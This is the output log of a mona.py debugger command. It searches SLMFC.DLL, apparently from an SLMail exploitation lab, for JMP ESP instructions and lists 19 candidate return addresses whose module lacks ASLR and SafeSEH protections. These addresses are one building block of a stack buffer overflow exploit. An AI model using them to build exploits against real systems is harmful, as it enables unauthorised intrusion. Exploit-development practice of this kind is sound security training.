 0BADF00D !mona find -s '\xff\xe4' -m slmfc.dll
---------- Mona command started on 2020-12-19 12:00:52 (v2.0, rev 613) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : *
0BADF00D - Only querying modules slmfc.dll
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D - Treating search pattern as bin
0BADF00D [+] Searching from 0x5f400000 to 0x5f4f4000
0BADF00D [+] Preparing output file 'find.txt'
0BADF00D - (Re)setting logfile c:\mona\SLmail\find.txt
0BADF00D [+] Writing results to c:\mona\SLmail\find.txt
0BADF00D - Number of pointers of type ''\xff\xe4'' : 19
0BADF00D [+] Results :
5F4A358F 0x5f4a358f : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4B41E3 0x5f4b41e3 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4B5663 0x5f4b5663 : '\xff\xe4' | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system3
5F4B6243 0x5f4b6243 : '\xff\xe4' | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system3
5F4B63A3 0x5f4b63a3 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4B7963 0x5f4b7963 : '\xff\xe4' | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system3
5F4B7B23 0x5f4b7b23 : '\xff\xe4' | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system3
5F4B9703 0x5f4b9703 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4BAC53 0x5f4bac53 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4BBE53 0x5f4bbe53 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4BCC6B 0x5f4bcc6b : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4BEAC3 0x5f4beac3 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4BF0BB 0x5f4bf0bb : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4C067B 0x5f4c067b : '\xff\xe4' | ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL
5F4C078B 0x5f4c078b : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4C0EA3 0x5f4c0ea3 : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4C14FB 0x5f4c14fb : '\xff\xe4' | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL)
5F4C2D63 0x5f4c2d63 : '\xff\xe4' | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system3
5F4C4D13 0x5f4c4d13 : '\xff\xe4' | ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0 (C:\Windows\system32\SLMFC.DLL
0BADF00D Found a total of 19 pointers